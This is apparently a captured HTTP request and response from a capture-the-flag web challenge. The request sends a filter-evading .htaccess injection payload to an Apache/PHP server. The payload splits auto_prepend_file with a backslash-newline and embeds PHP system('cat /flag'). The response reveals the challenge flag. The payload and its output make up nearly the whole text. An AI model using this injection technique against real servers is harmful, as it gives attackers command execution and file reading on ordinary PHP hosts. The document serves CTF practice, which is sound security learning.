 1 GET /sandbox/cedceeb0948e81bf29edd24781c2355f/?content=
php_value%20auto_prepend_fil\%0ae%20.htaccess%0a%23<?php%20system('cat%20
/fla'.'g');?>\&filename=.htaccess HTTP/1.1
2 Host: 183.129.189.60:10023
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=cedceeb0948e81bf29edd24781c2355f; pass=PASS
9 Upgrade-Insecure-Requests: 1
0
1
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Sep 2020 00:43:06 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Content-Length: 72
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 php_value auto_prepend_fil\
11 e .htaccess
12 #GWHT{easyApache}
13 \
14 Hello, world